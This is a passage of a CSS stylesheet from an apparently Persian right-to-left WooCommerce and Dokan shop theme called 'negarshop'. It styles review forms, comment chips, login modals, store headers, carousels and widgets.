    color: #999;
}

.cb-chips ul.chip-items {
    list-style: none;
    padding: 0;
    margin: 10px 0 0 0;
}

.cb-chips ul.chip-items li {
    background: #f5f5f5;
    border-radius: 20px;
    padding: 5px 10px;
    color: #666;
}

.cb-chips ul.chip-items li::after {
    content: '';
    display: block;
    clear: both;
}

.cb-chips ul.chip-items li:not(:last-of-type) {
    margin-bottom: 5px;
}

.cb-chips ul.chip-items li .remove-item {
    border: none;
    background: transparent;
    padding: 0;
    float: left;
    color: #999;
    width: 20px;
    height: 20px;
    cursor: pointer;
    display: block;
}

.woocommerce-Reviews .comment-form .comment-form-header .comment-notes h3 {
    font-size: 16px;
    margin-bottom: 15px;
    color: #464646;
}

.woocommerce-Reviews .comment-form .comment-form-header .comment-notes div {
    line-height: normal;
    font-size: 13px;
    color: #666;
}

.woocommerce-Reviews .comment-form .comment-form-header .comment-notes div p {
    margin-bottom: 5px;
}

.cfs-title {
    font-size: 13px;
    margin-bottom: 5px;
    color: #464646
}

.comment-form-header .comment-notes {
    background: #f5f5f5;
    padding: 20px;
    border-radius: 20px;
}

.woocommerce-Reviews .comment-form-rating .stars, .woocommerce-Reviews .comment-form-rating label {
    margin: 0;
}

.woocommerce-Reviews .comment-form-rating label {
    margin-left: 10px;
    color: #666;
}

.woocommerce-Reviews .comment-form-rating {
    margin: 20px 0;
}

.woocommerce-Reviews .comment-form-rating .stars {
    letter-spacing: -2px
}

.comment-rates-sec {
    margin-bottom: 20px;
}

.comment-rates-sec .col-lg {
    display: flex;
    align-items: center;
}

.comment-rates-sec .comment-rates {
    padding: 0 20px 0 0;
    list-style: none;
}

.comment-rates-sec .comment-rates li {
    margin: 6px 0;
    padding-right: 17px;
    color: #5f5f5f;
    position: relative;
}

.comment-rates-sec .comment-rates li::before {
    width: 6px;
    height: 6px;
    background: #ccc;
    border-radius: 50%;
    content: "";
    position: absolute;
    top: 4px;
    right: 0;
}

.comment-rates-sec span.sec-title {
    font-weight: 600;
}

.comment-rates-sec .comment-plus-rates span.sec-title {
    color: #4caf50
}

.comment-rates-sec .comment-nega-rates span.sec-title {
    color: #ff5153
}

.comment-rates-sec .comment-rates.plus-rates li::before {
    background-color: #4caf50;
}

.comment-rates-sec .comment-rates.negative-rates li::before {
    background-color: #ff5153;
}

.woocommerce-Reviews ol.commentlist li.review .big-meta-item {
    background: #f5f5f5;
    padding: 0 10px;
    text-align: center;
    border-radius: 20px;
    font-weight: 400;
    color: #888;
    float: left;
    margin-left: 10px;
}

.woocommerce-Reviews ol.commentlist li.review .big-meta-item.is-bought {
    color: #4caf50;
    background: #dcffdd;
}

.comment-form-chip > label::before {
    content: "";
    display: inline-block;
    width: 9px;
    height: 9px;
    background: #4caf50;
    border-radius: 3px;
    margin-left: 5px;
}

.comment-form-chip.nega-cfc > label::before {
    background-color: #ff5153
}

.comment-form-chip.plus-cfc .cb-chips ul.chip-items li {
    background-color: #deffdf;
    color: #4caf50;
}

.comment-form-chip.plus-cfc .cb-chips ul.chip-items li .remove-item {
    color: #4caf50;
}

.comment-form-chip.nega-cfc .cb-chips ul.chip-items li {
    background-color: #ffd9d9;
    color: #ff5153;
}

.comment-form-chip.nega-cfc .cb-chips ul.chip-items li .remove-item {
    color: #ff5153;
}

.comment-users-reviews {
    background: #f5f5f5;
    padding: 20px;
    border-radius: 20px;
}

.comment-users-reviews h5.sec-title {
    color: #666;
    margin-bottom: 5px;
}

.comment-users-reviews h6.sec-desc {
    font-weight: normal;
    font-size: 13px;
    color: #999;
    margin-bottom: 15px;
}

.comment-users-reviews .progress {
    background-color: #ddd
}

.comment-users-reviews .progress .progress-bar {
    background-color: #00bfd6;
}

.comment-req-text h5 {
    color: #666;
    margin-bottom: 15px;
}

.comment-req-text p {
    color: #777;
    margin-bottom: 25px;
}

.comment-req-text .btn {
    padding: 10px 20px;
    font-size: 16px;
    margin: auto;
}

.comment-req-text .btn i {
    margin-left: 5px
}

.comment-actions {
    justify-content: left;
    display: flex;
}

.comment-actions .title {
    color: #999;
}

.comment-actions > div {
    display: flex;
    align-items: center;
}

.comment-actions button {
    background: #f5f5f5;
    border: none;
    display: block;
    padding: 0 10px 0 5px;
    border-radius: 20px;
    height: 30px;
    text-align: center;
    font-size: 14px;
    color: #666;
    margin: 0;
    line-height: 30px;
    opacity: .8;
    transition: .2s;
}

.comment-actions button:hover {
    opacity: 1
}

.comment-actions > div {
    margin-right: 10px;
}

.comment-actions .comment-like button .count {
    font-size: 13px;
    opacity: .8;
    height: 20px;
    min-width: 20px;
    padding: 0 5px;
    line-height: 20px;
    background: #ddd;
    color: #666;
    border-radius: 20px;
    display: inline-block;
    margin-right: 5px;
}

.comment-actions button.disabled {
    opacity: .5;
}

.cb-comment-tabs {
    display: flex;
    align-items: center;
    justify-content: left;
    width: 100%;
    margin-top: 20px;
}

.cb-comment-tabs h6.sec-title {
    margin-left: 15px;
    font-weight: normal;
    color: #999;
    margin-bottom: 0;
}

.cb-comment-tabs .cb-tabs {
    display: flex;
    list-style: none;
    padding: 0;
    margin: 0;
}

.cb-comment-tabs .cb-tabs a {
    display: block;
    padding: 5px 10px;
    position: relative;
    transition: .2s;
}

.cb-comment-tabs .cb-tabs .active {
    color: #00bfd6;
}

.cb-comment-tabs .cb-tabs a::after {
    content: "";
    display: block;
    width: 5px;
    height: 5px;
    border-radius: 5px;
    background: #00bfd6;
    position: absolute;
    top: 33px;
    left: 0;
    right: 0;
    margin: auto;
    transition: .2s;
}

.cb-comment-tabs .cb-tabs a:not(.active)::after {
    top: 25px;
    opacity: 0;
    visibility: hidden;
}

.cb_comment_list {
    position: relative;
    min-height: 200px;
}

.cb_comment_list .loading {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 3;
    background: rgba(255, 255, 255, .5);
    font-size: 14px;
    color: #999;
    display: flex;
    justify-content: center;
    align-items: center;
    flex-direction: column;
    transition: .2s;
}

.cb_comment_list .loading .spinner {
    position: static;
    margin-top: 20px;
}

.cb_comment_list:not(.loading) .loading {
    opacity: 0;
    visibility: hidden;
}

.commentlist .not-found p {
    margin: 0;
    text-align: center;
    font-size: 16px;
    color: #999
}

.header-main-nav.style-2 .header-main-menu:not(.vertical-menu) > ul > li > a {
    height: 50px;
    line-height: 50px;
}

.header-main-nav.style-2 .header-main-menu.vertical-menu button.vertical-menu-toggle {
    height: 50px;
}

.header-main-nav.style-2 .header-main-menu.vertical-menu button.vertical-menu-toggle i {
    top: 12px;
}

.header-cart-basket.style-2 .cart-basket-box {
    height: 50px;
    background: #00bfd6;
    color: #fff;
    padding: 0 45px 0 0;
    width: 180px;
    border-radius: 20px;
}

.header-cart-basket.style-2 .cart-basket-box .title {
    padding-top: 3px;
}

.header-cart-basket.style-2 .cart-basket-box > span {
    text-align: right;
}

.header-cart-basket.style-2 .cart-basket-box::before {
    display: none;
}

.header-cart-basket.style-2 .cart-basket-box > .icon {
    line-height: 50px;
    left: auto;
    right: 10px;
    opacity: 1;
    font-size: 24px;
}

.header-cart-basket.style-2 .cart-basket-box > .icon i::before {
    content: "\f07a";
    font-family: "Font Awesome 5 Pro";
}

.header-cart-basket.style-2 .cart-basket-box > span.count {
    background: #fff;
    color: #00bfd6;
    text-align: center;
    right: auto;
    left: 10px;
    top: 50%;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
}

.header-main-nav.style-2 .header-main-menu:not(.vertical-menu) > ul > li > a i {
    position: static;
    font-size: inherit;
    opacity: 1;
    margin-left: 5px;
    width: 24px;
    display: inline-block;
    height: 24px;
    background-size: cover;
    margin-bottom: -8.5px;
}

.header-search.colored .search-box input.search-input, .header-search.colored .search-box .action-btns, .header-search.colored .search-box .search-options {
    background: #f5f5f5 !important;
}

.modal {
    background: transparent;
    cursor: url("../images/close.png"), auto;
}

.modal-title {
    color: #666;
}

.modal-content {
    background: #fff;
    cursor: auto;
}

#login-popup-modal h6.modal-title {
    text-align: right;
    font-size: 24px;
    margin-bottom: 25px;
    color: #464646;
}

#login-popup-modal .modal-footer {
    justify-content: left;
    width: 100%;
    border: none;
}

#login-popup-modal #login-submit i {
    transform: scale(1.3) translateY(1.5px);
    -webkit-transform: scale(1.3) translateY(1.5px);
    margin: 0 5px 0 0;
}

#login-popup-modal #login-res {
    background: #fff;
    padding: 10px;
    width: 100%;
    border-radius: 20px;
    text-align: center;
    color: #666;
}

#login-popup-modal #login-res.error {
    background-color: #ffd9d9;
    color: #ff5153;
}

#login-popup-modal #login-res.success {
    background-color: #deffdf;
    color: #4caf50;
}

.c-404 {
    text-align: center;
    padding: 60px 0;
}

.c-404 .c-404__title {
    margin-bottom: 20px;
    color: #666;
}

.c-404 .c-404__actions {
    margin-bottom: 30px;
}

.dokan-alert {
    border: none !important;
    border-radius: 20px !important;
}

a.ywsl-social {
    border-radius: 20px;
    overflow: hidden;
    margin-left: 5px;
}

.show-ywsl-box {
    font-size: 0;
}

.show-ywsl-box::before {
    content: "برای ورود کلیک کنید";
    display: inline-block;
    font-size: 13px;
    margin-right: 10px;
}

.woo-variation-swatches-stylesheet-enabled.rtl table.variations td.label {
    text-align: right !important;
}

.woo-variation-swatches-stylesheet-enabled .variable-items-wrapper .variable-item:not(.radio-variable-item).color-variable-item .variable-item-span-color, .woo-variation-swatches-stylesheet-enabled .variable-items-wrapper .variable-item img {
    border-radius: 20px !important;
}

.woo-variation-swatches-stylesheet-enabled.woo-variation-swatches-style-squared .variable-items-wrapper .variable-item {
    border-radius: 20px !important;
    padding: 1px
}

.button-variable-item span {
    font-size: 13px !important;
    color: #666
}

.woo-variation-swatches-stylesheet-enabled .variable-items-wrapper .variable-item:not(.radio-variable-item).selected, .woo-variation-swatches-stylesheet-enabled .variable-items-wrapper .variable-item:not(.radio-variable-item).selected:hover {
    box-shadow: 0 0 0 2px #00bfd6 !important;
}

blockquote {
    clear: both;
    position: relative;
    margin: 15px 0;
    background: #fbfbfb;
    font-size: 1.143rem;
    color: #494949;
    font-weight: 300;
    letter-spacing: -.1px;
    padding: 40px 150px 40px 121px;
    border-radius: 20px;
}

blockquote::before {
    position: absolute;
    content: "";
    top: 29px;
    right: 56px;
    width: 69px;
    height: 55px;
    background: url(../images/svg/e8f55a97.svg) no-repeat 50% 50%;
    background-size: 100%;
}

blockquote::after {
    position: absolute;
    content: "";
    left: 44px;
    bottom: 50px;
    width: 60px;
    height: 48px;
    background: url(../images/svg/3f51c9a0.svg) no-repeat 50% 50%;
    background-size: 100%;
}

article.post-item.page > div.title {
    margin-bottom: 20px;
}

.ns-table th, .ns-table tr, .ns-table td {
    border: none !important;
    vertical-align: middle;
    color: #464646;
}

.ns-table tbody tr td {
    background: #f5f5f5;
}

.ns-table tbody tr td:first-of-type {
    border-radius: 0 20px 20px 0;
}

.ns-table tbody tr td:last-of-type {
    border-radius: 20px 0 0 20px;
}

.ns-table tbody tr.spacer {
    height: 5px;
}

.ns-table tbody td.actions a.dislike_product {
    margin-right: 10px;
    display: inline-block;
    background: #ddd;
    color: #666;
    padding: 0 10px;
    border-radius: 20px;
    transition: .2s;
}

.ns-table tbody td.actions a.dislike_product:hover {
    color: #fff;
    background: #00bfd6
}

.ns-table tbody td.actions a.cb-add-to-cart i {
    transform: scale(1.2);
    display: inline-block;
    transition: .2s;
}

.ns-table th {
    color: #666;
}

.woocommerce-orders-table__cell-order-actions, .woocommerce-orders-table__header-order-actions {
    text-align: left;
}

.woocommerce-MyAccount-navigation {
    width: 300px;
    padding-left: 30px;
    float: right;
}

.woocommerce nav.woocommerce-MyAccount-navigation ul li {
    display: block;
    margin-bottom: 5px;
}

.woocommerce nav.woocommerce-MyAccount-navigation ul li::after {
    display: none;
}

.woocommerce-MyAccount-content {
    width: calc(100% - 300px);
    float: right;
}

.woocommerce nav.woocommerce-MyAccount-navigation ul li:not(.res-toggle-menu) a {
    text-align: right;
    display: flex;
    transition: .2s;
    font-size: 14px;
    border-radius: 20px;
    padding: 8px 16px;
    align-items: center;
}

.woocommerce nav.woocommerce-MyAccount-navigation ul li:not(.res-toggle-menu) a i {
    margin-left: 10px;
    display: block;
    font-weight: 500;
    margin-top: -4px;
}

.woocommerce nav.woocommerce-MyAccount-navigation ul li.is-active a i {
    font-weight: 900;
}

.woocommerce nav.woocommerce-MyAccount-navigation ul li a:hover {
    background: #eee;
    color: #464646
}

.woocommerce nav.woocommerce-MyAccount-navigation ul li.is-active a {
    background: rgba(255, 2, 102, .1);
    color: #00bfd6;
}

ul.product-categories li .children {
    display: none;
}

ul.product-categories > li {
    display: block;
    padding: 2px 0;
    border-radius: 20px;
    margin-bottom: 5px;
}

ul.product-categories > li a {
    transition: .2s;
}

ul.product-categories > li > a::before {
    content: "\f15b";
    font-weight: 900;
    font-family: "Font Awesome 5 Pro";
    float: right;
    font-size: 16px;
    margin-left: 10px;
    color: #999;
    transition: .2s;
}

ul.product-categories > li.cat-parent > a::before {
    content: "\f07b";
}

ul.product-categories > li:hover > a::before {
    color: #666
}

ul.product-categories > li.open > a::before {
    content: "\f07c";
}

ul.product-categories li.open .children {
    display: block;
    background: #f5f5f5;
    padding: 10px 20px;
    border-radius: 20px;
    margin: 5px 15px 0 0;
}

.select_option span, .select_option img {
    width: auto !important;
    min-width: 27px !important;
    font-size: 13px !important;
}

.select_option {
    float: right !important;
    margin-right: 0 !important;
    margin-left: 3px;
}

.select_option, .select_option * {
    border-radius: 20px;
    overflow: hidden;
}

.select_option.select_option_label {
    padding: 0 5px !important;
}

a.reset_variations {
    font-size: 0;
    display: inline-block !important;
}

a.reset_variations::before {
    content: "پاک کردن ویژگی ها";
    font-size: 13px;
}

.yith-wcan-color li {
    float: right;
}

#dokan-form-contact-seller label:empty {
    display: none !important;
}

.woocommerce .widget_layered_nav ul.yith-wcan-color li a, .woocommerce-page .widget_layered_nav ul.yith-wcan-color li a, .woocommerce .widget_layered_nav ul.yith-wcan-color li span, .woocommerce-page .widget_layered_nav ul.yith-wcan-color li span {
    width: auto !important;
    min-width: 30px;
    height: 30px;
    border-radius: 20px !important;
    overflow: hidden;
}

.woocommerce .widget_layered_nav ul.yith-wcan-color li:not(.chosen) a {
    transform: scale(.8);
    -webkit-transform: scale(.8);
    opacity: .9
}

.fixed-bottom-bar {
    display: none;
    position: fixed;
    bottom: 20px;
    margin: 0 -70px 0 0;
    padding: 0;
    list-style: none;
    white-space: nowrap;
    z-index: 999;

}

.fixed-bottom-bar li {
    display: inline-block;
    transition: .2s;
}

.fixed-bottom-bar li .btn {
    width: 50px;
    height: 50px;
    text-align: center;
    line-height: 50px;
    font-size: 18px;
    display: block;
    padding: 0;
}

.fixed-bottom-bar li .btn i {
    line-height: inherit;
    display: inline;
}

.fixed-bottom-bar li .btn {
    background: #fff;
    color: #666;
    box-shadow: rgba(0, 0, 0, 0.2) 0 2px 3px !important;
}

.product-single-actions li a i {
    display: none;
}

article.w-p-item .actions ul li.compare-button .wooscp-btn {
    font-size: 0;
}

.wooscp-area .wooscp-inner .wooscp-bar .wooscp-bar-btn {
    background-color: #00bfd6 !important;
    border-radius: 20px;
}

.fixed-bottom-bar .wooscp-btn.wooscp-btn-adding::after {
    display: none !important;
}

button.wooscp-btn {
    display: none;
}

.ns-store-header {
    background: #fff;
    padding: 20px;
    border-radius: 20px;
    margin-bottom: 20px;
}

.ns-store-header .nav-pills {
    padding: 0;
    margin-bottom: 20px !important;
}

.ns-store-header .nav-pills .nav-item:not(:last-of-type) {
    margin-left: 10px;
}

.ns-store-header .nav-pills .nav-item a {
    border-radius: 20px;
    display: flex;
    align-items: center;
}

.ns-store-header .nav-pills .nav-item a i {
    margin-left: 5px;
}

.ns-store-header .nav-pills .nav-item a.active {
    background-color: #00bfd6;
}

.ns-store-header .dokan-store-info {
    padding: 0;
    margin: 0;
    list-style: none;
    line-height: 30px;
    color: #464646;
}

.ns-store-header .dokan-store-info li span.item-title {
    margin: 0 5px 0 10px;
    color: #666;
}

#pills-delivery {
    line-height: normal;
}

.form-control.error + label.error {
    margin: 5px 0 0 0;
    padding: 0;
    height: auto;
    font-size: 12px;
    text-align: left;
    color: #999;
    display: block;
}

.ns-store-avatar header.store-avatar-header {
    height: 100px;
    margin: -20px -20px 40px -20px;
    border-radius: 20px 20px 0 0;
    background: #00bfd6;
    position: relative;
    background-image: url(../images/store-header.png);
    background-size: 300px;
}

.ns-store-avatar header.store-avatar-header .avatar {
    position: absolute;
    top: 50%;
    left: 50%;
    width: 80px;
    height: 80px;
    border-radius: 100px;
    transform: translate(-50%, -50%);
    -webkit-transform: translateX(-50%);
    border: #00bfd6 4px solid;
    background: #fff;
}

.ns-store-avatar footer.store-avatar-footer h1.store-name {
    text-align: center;
    font-size: 24px;
    color: #464646;
    display: block;
}

.ns-store-avatar footer.store-avatar-footer .reg-date {
    text-align: center;
    display: block;
    color: #666;
}

.ns-store-avatar footer.store-avatar-footer .store-rating {
    background: #f5f5f5;
    color: #666;
    margin: 10px -20px;
    text-align: center;
    padding: 10px;
    font-size: 13px;
}

.ns-store-avatar footer.store-avatar-footer .store-rating span {
    margin: 0 5px;
}

.dokan-table-striped > tbody > tr td {
    vertical-align: middle !important;
}

.dokan-from-group > .dokan-form-group {
    margin: 0 0 10px 0;
    width: 100%;
}

.dokan-order-filter-serach .select2-selection--single {
    height: auto !important;
    border-radius: 0 20px 20px 0 !important;
    background: #f5f5f5 !important;
    color: #666 !important;
}

.dokan-privacy-policy-text {
    font-size: 13px;
    color: #666;
    line-height: normal;
    text-align: justify;
}

.ns-store-avatar.wc-dashboard {
    background: #f5f5f5;
}

.ns-store-avatar.wc-dashboard h1.store-name {
    margin-bottom: 0;
    font-weight: normal;
}

.ns-store-avatar.wc-dashboard .user-actions {
    margin: 10px -20px -20px -20px;
    text-align: center;
}

.ns-store-avatar.wc-dashboard .user-actions a {
    display: block;
    height: 40px;
    line-height: 40px;
    background: #eee;
    border-radius: 0 0 20px 20px;
    border-top: 1px #ddd solid;
    color: #464646;
    font-size: 14px;
    transition: .2s;
}

.ns-store-avatar.wc-dashboard .user-actions a:hover {
    background: #ddd;
    color: #333;
}

.ns-store-avatar.wc-dashboard .user-actions a i {
    margin-left: 5px;
}

.ns-profile-content .title {
    font-size: 13px;
    color: #888;
}

.ns-profile-content .value {
    font-size: 15px;
    color: #555;
    font-weight: 400;
}

.page.woocommerce-account.logged-in article.page > .title {
    display: none;
}

#yith-wcwtl-output {
    color: #666;
}

#yith-wcwtl-output form {
    display: block;
    width: 100%;
}

#yith-wcwtl-output .yith-wcwtl-msg {
    margin-bottom: 20px;
}

#yith-wcwtl-output form > label {
    width: 100%
}

#yith-wcwtl-output form > label input {
    width: 100%;
    margin-top: 5px;
}

#yith-wcwtl-output form > .button {
    float: left;
}

.summary.entry-summary #yith-wcwtl-output {
    display: none;
}

.header-search.style-3 .search-box .search-input, .header-search.style-3 .search-box .action-btns .action-btn {
    height: 40px;
    line-height: 40px;
}

.header-search.style-3 .search-box .action-btns {
    border-radius: 20px 0 0 20px;
}

.header-search.style-3 .search-box .action-btns .action-btn.search-submit::before, .header-search.style-3 .search-box .action-btns .action-btn.search-submit::after {
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    border-radius: 0;
}

.header-search.style-3 .search-box .search-result {
    top: 46px;
}

.fw-main-row.sec-align-items-center > div > .row, .fw-main-row.sec-align-items-center > div > div > .row {
    align-items: center;
}

.header-search.style-3 .search-options {
    padding-top: 0;
}

.header-search.style-3 .search-box .search-options .close-popup {
    top: 0;
}


.header-search.style-4 .search-box .search-input, .header-search.style-4 .search-box .action-btns .action-btn {
    height: 50px;
    line-height: 50px;
}

.header-search.style-4 .search-options {
    padding-top: 5px
}

.header-search.style-4 .search-box .search-options .close-popup {
    top: 5px;
}

.header-search.style-4 .search-box .search-result {
    top: 56px;
}

.header-main-nav.transparent {
    background: transparent !important;
}

.product-share-modal-inner .sms-notif-form {
    background: #fff;
    padding: 20px;
    border-radius: 20px;
}

.product-share-modal-inner .sms-notif-mobile-div {
    margin: 10px 0;
    width: calc(100% - 100px);
    float: right;
}

.product-share-modal-inner .sms-notif-mobile-div input {
    width: 100%;
    text-align: right !important;
}

.product-share-modal-inner .sms-notif-submit {
    width: 90px;
    margin-top: 10px !important;
}

.product-share-modal-inner .sms-notif-enable-label {
    margin-bottom: 0 !important;
}

.product-share-modal-inner .sms-notif-content {
    margin-top: 15px;
}

.product-share-modal-inner .sms-notif-enable-label {
    display: flex;
}

.product-share-modal-inner .sms-notif-enable-label strong {
    font-weight: normal !important;
    color: #666 !important;
    font-size: 14px !important;
    margin: 0 5px 0 0;
    display: inline-block;
}

.product-share-modal-inner .sms-notif-result-p {
    clear: both;
}

.modal-content > .close-modal {
    width: 40px;
    display: inline-block;
    height: 40px;
    font-size: 24px;
    background: transparent;
    color: #ff5153;
}


.variations_form.cart select {
    width: auto;
    max-width: 220px;
}

.variations_form .variations tr td {
    vertical-align: middle;
    padding: 15px;
}

.variations_form .variations tr td label {
    margin-bottom: 0;
}

.c-params__headline span {
    display: block;
    font-size: 12px;
    font-weight: normal;
    color: #666;
    margin-top: 5px;
}

.c-params__headline {
    padding-bottom: 15px;
}

.product-section.product-additional-items .additional-factor .af-items .af-item {
    display: flex;
    margin-bottom: 8px;
}

.product-section.product-additional-items .additional-factor .af-items .af-item label {
    width: 100%;
    margin: 0;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.product-section.product-additional-items .additional-factor .af-items .af-item .price {
    white-space: nowrap;
}

.product-section.product-additional-items .additional-factor .af-items .af-item label::before {
    margin-right: 2px
}

.header-main-nav .header-main-menu li > ul.is-mega-menu-con.is-product-mega-menu {
    padding-bottom: 20px;
    display: flex;
    align-items: center;
}

.header-main-nav .header-main-menu li[data-id] > ul.is-mega-menu-con ul {
    animation: none;
    -webkit-animation: none;
}

.header-main-nav .header-main-menu li[data-id] > ul.is-mega-menu-con:not(.is-product-mega-menu) ul {
    width: 100%;
    display: block;
    position: static;
}

.header-main-nav .header-main-menu li[data-id] > ul.is-mega-menu-con:not(.is-product-mega-menu) a {
    display: inline-block;
}

.woocommerce .coming-soon {
    font-size: 24px;
    color: #7d7d7d;
    text-align: center;
    margin-bottom: 0;
    padding: 15px;
}

.content-widget.slider .carousel .carousel-indicators {
    padding: 10px;
}

.content-widget.slider .carousel .carousel-indicators li {
    display: block;
    background: #fff;
    width: 10px;
    height: 10px;
    padding: 0;
    margin: 2px;
    border-radius: 20px;
    border: none;
    transition: .2s;
}

.content-widget.slider .carousel .carousel-indicators li.active {
    width: 20px;
}

.carousel-control-next-icon, .carousel-control-prev-icon {
    pointer-events: all;
    display: inline-block;
    width: 60px;
    height: 60px;
    line-height: 60px !important;
    text-align: center;
    background: #fff !important;
    font-size: 36px !important;
    border-radius: 30px;
    box-shadow: rgba(0, 0, 0, .2) -10px 0 20px;
    padding: 0 !important;
    transition: .2s;
    color: #666 !important;
    opacity: .9;
}

.carousel-control-next-icon::before, .carousel-control-prev-icon::before {
    font-family: "Font Awesome 5 Pro";
    font-weight: 300;
    content: "\f105";
}

.carousel-control-prev-icon::before {
    content: "\f104";
}

.content-widget.brand.products-carousel .item {
    padding: 0 20px;
}

.content-widget.products-carousel.tabs.tabs-count-1 ul.tabs {
    text-align: right;
}

.content-widget.products-carousel.tabs.tabs-count-1 ul.tabs li a {
    font-size: 16px;
}

.content-widget.products-carousel.tabs.tabs-count-1 ul.tabs li a::after {
    display: block;
    width: 100%;
    height: 2px;
    margin-top: 10px;
}

.content-widget.products-carousel.tabs.tabs-count-1 header.section-header {
    padding: 0;
}

.content-widget.products-carousel.tabs.tabs-count-1 ul.tabs::after {
    content: "";
    display: block;
    height: 2px;
    background: #f5f5f5;
    margin: -7px 10px 0 10px;
    border-radius: 20px;
}

.col, .col-1, .col-10, .col-11, .col-12, .col-2, .col-3, .col-4, .col-5, .col-6, .col-7, .col-8, .col-9, .col-auto, .col-lg, .col-lg-1, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-auto, .col-md, .col-md-1, .col-md-10, .col-md-11, .col-md-12, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-auto, .col-sm, .col-sm-1, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-auto, .col-xl, .col-xl-1, .col-xl-10, .col-xl-11, .col-xl-12, .col-xl-2, .col-xl-3, .col-xl-4, .col-xl-5, .col-xl-6, .col-xl-7, .col-xl-8, .col-xl-9, .col-xl-auto {
    position: static;
}

.container {
    position: relative;
}

.col-md-6.product-thumb {
    position: relative;
}


.header-cart-basket.style-3 .cart-basket-box > .title, .header-cart-basket.style-3 .cart-basket-box > .subtitle, .header-cart-basket.style-3 .cart-basket-box::before {
    display: none;
}

.header-cart-basket.style-3 a.cart-basket-box {
    padding: 0;
    height: auto;
    width: auto;
    line-height: normal;
}

.header-cart-basket.style-3 a.cart-basket-box span.icon {
    position: static;
    opacity: 1;
    font-size: 26px;
    line-height: normal;
}

.header-cart-basket.style-3 a.cart-basket-box span.count {
    left: 90%;
    top: 0;
    right: auto;
    line-height: 0;
    padding: 8px 6px;
    font-size: 12px;
    min-width: inherit;
    display: block;
}

.header-cart-basket.style-3 {
    display: inline-block;
}

.header-account.style-2 {
    display: inline-block;
}

.header-account.style-2 > .account-box {
    width: auto;
    padding: 0;
    height: auto;
    line-height: normal;
}

.header-account.style-2 i.flaticon-avatar {
    font-size: 26px;
    color: #666;
    line-height: 43px;
}

.header-cart-basket.style-3 a.cart-basket-box span.icon i, .header-cart-basket.style-3 a.cart-basket-box span.icon i::before {
    line-height: 43px;
}

.content-widget.slider-2.style-2.mini-tab .carousel-indicators {
    width: 30px;
    margin-left: -10px
}

.content-widget.slider-2.style-2.mini-tab .carousel-indicators li {
    background: #ccc;
    border-radius: 20px;
    font-size: 0;
    width: 20px;
    height: 20px;
    padding: 0;
    margin: 2.5px 0;
}

.content-widget.slider-2.image-crop-true:not(.style-2) .carousel-item img, .content-widget.slider.image-crop-true:not(.style-2) .carousel-item img {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    -webkit-transform: translate(-50%, -50%);
    min-height: 100%;
    width: auto !important;
    max-width: inherit;
    min-width: 100%;
}

.content-widget.slider-2.image-crop-true:not(.style-2) .carousel-item a, .content-widget.slider.image-crop-true:not(.style-2) .carousel-item a {
    padding-top: 26%;
    display: block;
}

.wide-style .content-widget.slider-2.image-crop-true:not(.style-2) .carousel-item a, .wide-style .content-widget.slider.image-crop-true:not(.style-2) .carousel-item a {
    padding-top: 25%;
}

.fw-main-row.bg_cover {
    background-repeat: no-repeat;
    background-attachment: fixed;
    background-size: cover
}

.woocommerce .widget_layered_nav ul.yith-wcan-color li a {
    width: 25.6px !important;
}

.content-widget.slider-2.style-2.mini-tab.tip-2 .carousel-indicators li {
    background-color: #eee
}

.header-main-menu.vertical-menu button.show.always + ul.main-menu {
    margin-top: 25px;
}

.woocommerce-tabs.wc-tabs-wrapper > div.woocommerce-Tabs-panel table.shop_attributes .table-title + td p {
    margin: 0;
}

section.blog-home article.post-item .content p + h1, section.blog-home article.post-item .content p + h2, section.blog-home article.post-item .content p + h3, section.blog-home article.post-item .content p + h4, section.blog-home article.post-item .content p + h5, section.blog-home article.post-item .content p + h6 {
    margin-top: 30px;
}

.wp-block-image {
    clear: both;
}

.wp-block-image figure.alignleft {
    margin-right: 20px;
}

.wp-block-image figure.alignright {
    margin-left: 20px;
}

section.blog-home article.post-item .content {
    font-weight: 400
}

section.blog-home article.post-item.post .content a {
    color: #00bfd6
}

li.recentcomments {
    margin-right: 40px;
    overflow: visible;
    white-space: normal;
    background: #f5f5f5;
    padding: 5px 10px;
    border-radius: 20px;
    margin-bottom: 5px;
}

li.recentcomments::before {
    float: right;
    margin-right: -50px;
    font-size: 28px;
    color: #eee;
    margin-top: 5px;
}

li.recentcomments::after {
    content: "";
    display: block;
    clear: both;
}

li.recentcomments a {
    display: block !important;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    font-size: 12px;
}

li.recentcomments a:not(:hover) {
    color: #777
}

li.recentcomments .comment-author-link {
    font-size: 12px;
}

ul li.wc-layered-nav-rating a {
    display: block;
    padding: 5px 10px;
    text-align: left;
    background: #f5f5f5;
    border-radius: 20px;
    margin-bottom: 5px;
    color: #aaa;
}

ul li.wc-layered-nav-rating a:hover {
    background: #f1f1f1
}

ul li.wc-layered-nav-rating a .star-rating {
    float: right;
    margin-top: 2px;
}

ul li.wc-layered-nav-rating a::after {
    content: "";
    display: block;
    clear: both
}

.header-main-nav.style-1 .header-main-menu:not(.vertical-menu) li > ul.is-mega-menu-con {
    top: auto;
}

.header-main-nav.style-2 .header-main-menu:not(.vertical-menu) li > ul.is-mega-menu-con {
    top: auto;
}

.header-main-nav.style-2 .header-logo h1 {
    height: 50px;
    line-height: 50px;
    font-size: 18px;
}

#tab-description img {
    margin: 20px auto;
    display: block;
    border-radius: 20px;
}

section.widget.widget_media_image {
    padding: 0;
    text-align: center;
}

section.widget.widget_media_image img {
    border-radius: 20px;
}

.fixed-bottom-bar.style-2 li {
    display: block;
    margin-top: 5px;
}

.fixed-bottom-bar.style-1 {
    direction: ltr;
}

.widget.negarshop_wg.pro-menus {
    padding: 0;
    background: transparent;

}

.negarshop_wg.pro-menus ul.main-menu {
    position: static !important;
    margin: 0 !important;
    width: 100% !important;
}

.negarshop_wg.pro-menus ul.main-menu > li > a {
    font-size: 14px;
}

